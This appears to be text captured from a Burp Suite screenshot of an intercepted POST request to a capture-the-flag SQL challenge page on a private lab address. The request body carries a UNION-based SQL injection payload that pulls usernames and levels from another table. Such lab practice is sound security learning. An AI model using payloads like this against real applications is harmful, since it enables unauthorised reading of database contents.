 Burp Suite Community Edition v2020.8 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.100.8:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
1 POST /CTF/SQL_Challenge/SQL_Challenge-7.php HTTP/1.1
2 Host: 192.168.100.8
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.100.8
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.100.8/CTF/SQL_Challenge/SQL_Challenge-7.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 id='-1' union select (select id from SQL_Challenge8 limit 7,1),(select username from SQL_Challenge8 limit 7,1),(select level from SQL_Challenge8 limit 7,1) -- - &Submit=Submit